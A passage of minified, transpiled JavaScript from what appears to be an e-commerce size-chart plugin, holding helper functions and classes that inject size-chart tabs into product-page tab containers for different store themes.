n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(h(e)+" is not iterable")}return w.prototype=_,o(k,"constructor",{value:_,configurable:!0}),o(_,"constructor",{value:w,configurable:!0}),w.displayName=u(_,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===w||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,_):(t.__proto__=_,u(t,l,"GeneratorFunction")),t.prototype=Object.create(k),t},e.awrap=function(t){return{__await:t}},E(T.prototype),u(T.prototype,c,(function(){return this})),e.AsyncIterator=T,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new T(s(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(k),u(k,l,"Generator"),u(k,a,(function(){return this})),u(k,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=L,B.prototype={constructor:B,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(P),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var l=r.call(a,"catchLoc"),u=r.call(a,"finallyLoc");if(l&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),P(n),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;P(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:L(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),v}},e}function v(t,e,n,r,o,i,a){try{var c=t[i](a),l=c.value}catch(t){return void n(t)}c.done?e(l):Promise.resolve(l).then(r,o)}function g(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){v(i,r,o,a,c,"next",t)}function c(t){v(i,r,o,a,c,"throw",t)}a(void 0)}))}}function w(t){return function(t){if(Array.isArray(t))return O(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||A(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function _(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=A(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function A(t,e){if(t){if("string"==typeof t)return O(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?O(t,e):void 0}}function O(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function C(t,e,n){return(e=T(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function k(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,T(r.key),r)}}function E(t,e,n){return e&&k(t.prototype,e),n&&k(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function T(t){var e=function(t,e){if("object"!=h(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=h(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==h(e)?e:e+""}function x(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function S(t,e,n){return e=L(e),function(t,e){if(e&&("object"==h(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,P()?Reflect.construct(e,n||[],L(t).constructor):e.apply(t,n))}function j(t){var e="function"==typeof Map?new Map:void 0;return j=function(t){if(null===t||!function(t){try{return-1!==Function.toString.call(t).indexOf("[native code]")}catch(e){return"function"==typeof t}}(t))return t;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,n)}function n(){return function(t,e,n){if(P())return Reflect.construct.apply(null,arguments);var r=[null];r.push.apply(r,e);var o=new(t.bind.apply(t,r));return n&&B(o,n.prototype),o}(t,arguments,L(this).constructor)}return n.prototype=Object.create(t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),B(n,t)},j(t)}function P(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(P=function(){return!!t})()}function B(t,e){return B=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},B(t,e)}function L(t){return L=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},L(t)}var N=function(t){function e(t){var n;return x(this,e),(n=S(this,e,[t])).name="ElementsNotFound",n}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&B(t,e)}(e,t),E(e)}(j(Error)),R=E((function t(){var e=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";x(this,t),C(this,"classList",(function(){return e.class.split(" ")})),C(this,"asSelector",(function(){var t=e.tag;return e.class&&(t+=".".concat(e.class)),t})),this.tag=n,this.class=r})),I=function(){return E((function t(e,n,r,o,i){x(this,t),C(this,"delayBeforeInject",0),this._product_id=o,this._isQuickView=r,this._tp=this.constructor.tab_params,this._tabs_data=e,this._tabs_container_element=n,this._elementsToToggleSelector=this._selector(this._tp.tab_title),this.PrikidSizeChart=i,this.toggleActiveTab=this.toggleActiveTab.bind(this)}),[{key:"hasJQuery",value:function(){return"undefined"!=typeof jQuery}},{key:"_selector",value:function(t){return null==t?void 0:t.asSelector()}},{key:"_getElement",value:function(t){return this._tabs_container_element.querySelector(t.asSelector())}},{key:"_getSiblingSameTag",value:function(t,e){var n=this._getElement(t);return n?n.parentNode.querySelector(":scope > ".concat(n.tagName,":").concat(e)):null}},{key:"_getLastSiblingSameTag",value:function(t){return this._getSiblingSameTag(t,"last-of-type")}},{key:"_getFirstSiblingSameTag",value:function(t){return this._getSiblingSameTag(t,"first-of-type")}},{key:"_getAllElements",value:function(t,e){return(e=e||this._tabs_container_element).querySelectorAll(t.asSelector())}},{key:"_getAllDirectChildren",value:function(t,e){return(e=e||this._tabs_container_element).querySelectorAll(":scope > "+t.asSelector())}},{key:"_replaceElementText",value:function(t,e){var n,r=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],o=_(t.childNodes);try{for(o.s();!(n=o.n()).done;){var i=n.value;if(i.nodeType===Node.TEXT_NODE&&(i.nodeValue=e,r))break}}catch(t){o.e(t)}finally{o.f()}}},{key:"_setElementAttributes",value:function(t,e){for(var n in e){var r;"class"===n?(r=t.classList).add.apply(r,w(e[n].split(" "))):t.setAttribute(n,e[n])}return t}},{key:"_getElementToToggle",value:function(t){return t.currentTarget}},{key:"_getOtherElementsToToggle",value:function(){return this._tabs_container_element.querySelectorAll(this._elementsToToggleSelector)}},{key:"toggleActiveTab",value:function(t){var e=this._getElementToToggle(t),n=this._tp.active_tab_class;e.classList.contains(n)?e.classList.remove(n):(e.classList.add(n),this._getOtherElementsToToggle().forEach((function(t){t!==e&&t.classList.remove(n)})))}},{key:"getTabsWrapper",value:function(){return this._getElement(this._tp.tabs)}},{key:"getContentWrapper",value:function(){return this._getElement(this._tp.tabs_contents)}},{key:"getSampleTab",value:function(){return this._getLastSiblingSameTag(this._tp.tab)}},{key:"getClonedTab",value:function(){var t=this.getSampleTab();return t?t.cloneNode(!0):null}},{key:"getTabTitle",value:function(t){return t.querySelector(this._tp.tab_title.asSelector())}},{key:"setTabTitleText",value:function(t,e){this._replaceElementText(t,e)}},{key:"_deactivateTab",value:function(t){t&&(this._tp.active_tab_class&&t.classList.remove(this._tp.active_tab_class),this._tp.default_tab_class&&t.classList.add(this._tp.default_tab_class),this._setElementAttributes(t,{"aria-selected":!1}))}},{key:"deactivateTab",value:function(t){this._deactivateTab(t)}},{key:"deactivateContentTab",value:function(t){this._deactivateTab(t)}},{key:"createTabContentContainer",value:function(t){var e=document.createElement(this._tp.tab_content.tag);return this._setElementAttributes(e,t),e}},{key:"setTabContent",value:function(t,e){t.innerHTML=e.html_content}},{key:"getFirstTab",value:function(t){return t.firstChild}},{key:"putTabAtPlace",value:function(t,e,n){var r;if("--first--"===n)t.insertBefore(e,this.getFirstTab(t)),r=0;else if("--last--"===n)t.appendChild(e);else if(/^\d+$/.test(n))r=parseInt(n)-1,t.insertBefore(e,t.children[r]);else{var o=this.findTabByText(e,n,t);null===o?t.appendChild(e):t.insertBefore(e,o)}var i=this.getAllTabs(t);return void 0===r&&-1===(r=i.indexOf(e))&&(r=n),{idx:r,isLast:r>=i.length-1,isFirst:0===r}}},{key:"getAllTabs",value:function(t){return Array.from(t.querySelectorAll(this._tp.tab.asSelector()))}},{key:"findTabByText",value:function(t,e,n){var r=p([this._getFindTabXPath(t.tagName,e,t.classList)],n);return null==r?void 0:r.element}},{key:"getFindTextXpathExpression",value:function(t){var e=t.toLowerCase();return"[contains(translate(text(), 'ABCDEFGHIJKLMNOPQRSTUVWXYZ', 'abcdefghijklmnopqrstuvwxyz'), '".concat(e,"') or ./*[contains(translate(text(), 'ABCDEFGHIJKLMNOPQRSTUVWXYZ', 'abcdefghijklmnopqrstuvwxyz'), '").concat(e,"')]]")}},{key:"_getFindTabXPath",value:function(t,e,n){var r="//".concat(t);return n&&n.length&&(r+="[~~".concat(n[0],"~~]")),r=d(r+=this.getFindTextXpathExpression(e))}},{key:"extraActions",value:function(t,e,n,r,o,i,a){}},{key:"afterPlacementsActions",value:function(t,e,n,r,o,i,a,c){}},{key:"setTabVisible",value:function(t){"none"===t.style.display&&(t.style.display="")}},{key:"_toggleElementClass",value:function(t,e,n,r){var o,i=_(t);try{for(i.s();!(o=i.n()).done;){var a=o.value;e&&a.classList.remove(e),n&&a.classList.add(n),"function"==typeof r&&r(a)}}catch(t){i.e(t)}finally{i.f()}}},{key:"deactivateElements",value:function(t){this._toggleElementClass(t,this._tp.active_tab_class,this._tp.default_tab_class)}},{key:"activateElements",value:function(t){this._toggleElementClass(t,this._tp.default_tab_class,this._tp.active_tab_class)}},{key:"toggleActiveState",value:function(t,e){this.deactivateElements(e),this.activateElements(t)}},{key:"_waitForMutation",value:(n=g(m().mark((function t(e,n,r){return m().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",new Promise((function(t,o){if(n(e))t();else{var i=new MutationObserver((function(e){e.forEach((function(e){e.attributeName===r&&n(e.target)&&(i.disconnect(),t())}))}));i.observe(e,{attributes:!0,childList:!0,characterData:!0,attributeOldValue:!0,attributeFilter:[r]})}})));case 1:case"end":return t.stop()}}),t)}))),function(t,e,r){return n.apply(this,arguments)})},{key:"getElementFromHtml",value:function(t){var e=document.createElement("div");return e.innerHTML=t,e.firstElementChild}},{key:"waitForMutation",value:(e=g(m().mark((function t(){return m().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",new Promise((function(t){t()})));case 1:case"end":return t.stop()}}),t)}))),function(){return e.apply(this,arguments)})},{key:"waitFor",value:(t=g(m().mark((function t(){var e=this;return m().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",new Promise(function(){var t=g(m().mark((function t(n){return m().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:setTimeout(g(m().mark((function t(){return m().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e.waitForMutation();case 2:n(null);case 3:case"end":return t.stop()}}),t)}))),e.delayBeforeInject);case 1:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}()));case 1:case"end":return t.stop()}}),t)}))),function(){return t.apply(this,arguments)})},{key:"copyClickEventHandlers",value:function(t,e){e.addEventListener("click",(function(e){var n=new e.constructor(e.type,e);t.dispatchEvent(n)}))}},{key:"getTabContentContainer",value:function(t,e){var n;return null===(n=this._tp.isTabContentInsideTabHeader?t.querySelector(this._tp.tab_content.asSelector()):this._getElement(this._tp.tab_content).cloneNode(!0))&&(n=this.createTabContentContainer()),this._setElementAttributes(n,{class:this._tp.tab_content.class,id:e}),this.deactivateContentTab(n),n}},{key:"putContentAtPlace",value:function(t,e,n,r){if(null!==t)if(void 0!==n){var o=this._getAllDirectChildren(this._tp.tab_content,t),i=o[o.length-1];try{Number.isInteger(n)&&(n<o.length?o[n].insertAdjacentElement("beforebegin",e):i.insertAdjacentElement("afterend",e)),"--first--"===n?o[0].insertAdjacentElement("beforebegin",e):"--last--"===n&&i.insertAdjacentElement("afterend",e)}catch(n){t.appendChild(e),this.PrikidSizeChart.reportError(n)}}else t.appendChild(e)}},{key:"createNewTab",value:function(t){var e=this.getClonedTab();if(e){this.setTabVisible(e);var n=this.getTabTitle(e);return this.setTabTitleText(n,t.tab_title),this.deactivateTab(e),{newTab:e,tabTitleElement:n}}return null}},{key:"addNewTab",value:function(t,e,n){var r=this.createNewTab(t);if(r){var o=r.newTab,i=r.tabTitleElement,a=this.getTabContentContainer(o,t.id);this.setTabContent(a,t),this.extraActions(t.id,t,e,n,o,i,a);var c=this.putTabAtPlace(e,o,t.place_before_tab_contains);this.putContentAtPlace(n,a,c.idx,o),this.afterPlacementsActions(t.id,t,e,n,o,i,a,c)}}},{key:"inject",value:function(){var t=this;this.waitFor().then((function(){var e=t.getTabsWrapper();if(null===e&&!t._isQuickView)throw new N("Can't find tab container to place the size chart");var n=t.getContentWrapper();for(var r in t._tabs_data)t._tabs_data[r].id=r,t._tabs_data[r].place_before_tab_contains=t._tabs_data[r].place_before_tab_contains||"--last--",t.addNewTab(t._tabs_data[r],e,n)}))}}]);var t,e,n}();function D(t){return D="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},D(t)}function M(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,H(r.key),r)}}function z(t,e,n){return e=V(e),function(t,e){if(e&&("object"==D(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,F()?Reflect.construct(e,n||[],V(t).constructor):e.apply(t,n))}function F(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(F=function(){return!!t})()}function V(t){return V=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},V(t)}function q(t,e){return q=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},q(t,e)}function H(t){var e=function(t,e){if("object"!=D(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=D(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==D(e)?e:e+""}C(I,"tab_params",{tab_container_xpath:"",tabs:new R,tab:new R,tab_title:new R,tabs_contents:new R,tab_content:new R,active_tab_class:"",default_tab_class:"",isTabContentInsideTabHeader:!0});var U,W,Y,X=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),z(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&q(t,e)}(e,t),n=e,(r=[{key:"replaceSpecificClasses",value:function(t,e){t.classList.forEach((function(n){var r=n.match(/--(\w+)$/);if(r){var o=r[1],i=n.replace(o,e);t.classList.replace(n,i)}}))}},{key:"extraActions",value:function(t,e,n,r,o,i,a){this.replaceSpecificClasses(o,t),this._setElementAttributes(i,{href:"#"+t})}}])&&M(n.prototype,r),o&&M(n,o),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r,o}(I);function G(t){return G="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},G(t)}function Q(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return K(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?K(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}function K(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function $(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,rt(r.key),r)}}function J(t,e,n){return e=et(e),function(t,e){if(e&&("object"==G(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Z()?Reflect.construct(e,n||[],et(t).constructor):e.apply(t,n))}function Z(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Z=function(){return!!t})()}function tt(){return tt="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=function(t,e){for(;!{}.hasOwnProperty.call(t,e)&&null!==(t=et(t)););return t}(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}},tt.apply(null,arguments)}function et(t){return et=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},et(t)}function nt(t,e){return nt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},nt(t,e)}function rt(t){var e=function(t,e){if("object"!=G(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=G(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==G(e)?e:e+""}U=X,W="tab_params",Y={tab_container_xpath:d(".//article[~~productView-description~~]/ul[~~tabs~~]/.."),tabs:new R("ul","tabs"),tab:new R("li","tab"),tab_title:new R("a","tab-title"),tabs_contents:new R("div","tabs-contents"),tab_content:new R("div","tab-content"),active_tab_class:"is-active",isTabContentInsideTabHeader:!1},(W=H(W))in U?Object.defineProperty(U,W,{value:Y,enumerable:!0,configurable:!0,writable:!0}):U[W]=Y;var ot=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),J(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&nt(t,e)}(e,t),function(t,e,n){return e&&$(t.prototype,e),n&&$(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}(e,[{key:"setTabContent",value:function(t,n){var r=this.regexQuerySelector(t,/productView-(\w+)-panel-body/);!function(t,e,n,r){var o=tt(et(1&r?t.prototype:t),e,n);return 2&r?function(t){return o.apply(n,t)}:o}(e,"setTabContent",this,3)([r,n])}},{key:"putContentAtPlace",value:function(t,e,n,r){var o=this,i=function(t){return parseInt(window.getComputedStyle(t).getPropertyValue("order"))},a=this._tabs_container_element.querySelector(this._tp.tabs_contents.asSelector()),c=Array.from(this._getAllDirectChildren(this._tp.tab_content,a)),l=c[c.length-1];if(c.sort((function(t,e){return i(t)-i(e)})),"--first--"===n)e.style.order=i(c[0])-10;else{var u=i(c[c.length-1])+10;if("--last--"===n)e.style.order=u;else if(/^\d+$/.test(n)){var s=parseInt(n)-1;void 0!==c[s]?e.style.order=i(c[s])-1:e.style.order=u}else{var f=function(t,e){var n,r=Q(t);try{for(r.s();!(n=r.n()).done;){var i=n.value,a=o.regexQuerySelector(i,/productView-(\w+)-heading/,"h3");if(a&&a.textContent.toLowerCase().includes(e.toLowerCase()))return i}}catch(t){r.e(t)}finally{r.f()}return null}(c,n);e.style.order=null===f?u:i(f)-1}}l.insertAdjacentElement("afterend",e)}},{key:"regexQuerySelector",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"*";return Array.from(t.querySelectorAll(n)).find((function(t){return Array.from(t.classList).some((function(t){return e.test(t)}))}))}},{key:"extraActions",value:function(t,e,n,r,o,i,a){var c=this.regexQuerySelector(a,/productView-(\w+)-heading-toggle/),l=this.regexQuerySelector(c,/productView-(\w+)-heading/),u=this.regexQuerySelector(c,/productView-(\w+)-subheading/),s=this.regexQuerySelector(a,/productView-(\w+)-content/),f=s.querySelector("a.mobile-panel-close");this.regexQuerySelector(s,/productView-(\w+)-panel-heading/).innerHTML=e.tab_title,l.innerHTML=e.tab_title,u.innerHTML="";var p="productView-".concat(t,"-").concat(this._product_id);i.setAttribute("href","#".concat(t)),s.id=p,c.dataset.collapsible=p,c.setAttribute("aria-controls",p),f.dataset.collapsible=p,f.setAttribute("aria-controls",p),c.addEventListener("click",(function(t){t.preventDefault(),t.stopImmediatePropagation(),c.classList.add("is-open"),c.setAttribute("area-expanded",!0),s.classList.add("is-open"),s.setAttribute("area-hidden",!1),f.classList.add("is-open"),f.setAttribute("area-expanded",!0)})),f.addEventListener("click",(function(t){t.preventDefault(),t.stopImmediatePropagation(),c.classList.remove("is-open"),c.setAttribute("area-expanded",!1),s.classList.remove("is-open"),s.setAttribute("area-hidden",!0),f.classList.remove("is-open"),f.setAttribute("area-expanded",!1)}))}}])}(X);function it(t){return it="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},it(t)}function at(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ft(r.key),r)}}function ct(t,e,n){return e=ut(e),function(t,e){if(e&&("object"==it(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,lt()?Reflect.construct(e,n||[],ut(t).constructor):e.apply(t,n))}function lt(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(lt=function(){return!!t})()}function ut(t){return ut=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},ut(t)}function st(t,e){return st=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},st(t,e)}function ft(t){var e=function(t,e){if("object"!=it(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=it(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==it(e)?e:e+""}!function(t,e,n){(e=rt(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}(ot,"tab_params",{tab_container_xpath:d(".//div[~~productView-outerAlsoBought~~]/ul[~~productView-tabs~~]/following-sibling::div[~~productView-tabs-contents~~]/section[~~productView-tab-content~~]/../.."),tabs:new R("ul","productView-tabs"),tab:new R("li","productView-tab"),tab_title:new R("a","productView-tab-title"),tabs_contents:new R("div","productView-tabs-contents"),tab_content:new R("section","productView-tab-content"),active_tab_class:"is-active",isTabContentInsideTabHeader:!1});var pt=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),ct(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&st(t,e)}(e,t),function(t,e,n){return e&&at(t.prototype,e),n&&at(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}(e,[{key:"getTabsWrapper",value:function(){return this._tabs_container_element}},{key:"getContentWrapper",value:function(){return null}}])}(I);function dt(t){return dt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},dt(t)}function bt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,wt(r.key),r)}}function yt(t,e,n){return e=mt(e),function(t,e){if(e&&("object"==dt(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,ht()?Reflect.construct(e,n||[],mt(t).constructor):e.apply(t,n))}function ht(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(ht=function(){return!!t})()}function mt(t){return mt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},mt(t)}function vt(t,e){return vt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},vt(t,e)}function gt(t,e,n){return(e=wt(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function wt(t){var e=function(t,e){if("object"!=dt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=dt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==dt(e)?e:e+""}!function(t,e,n){(e=ft(e))in 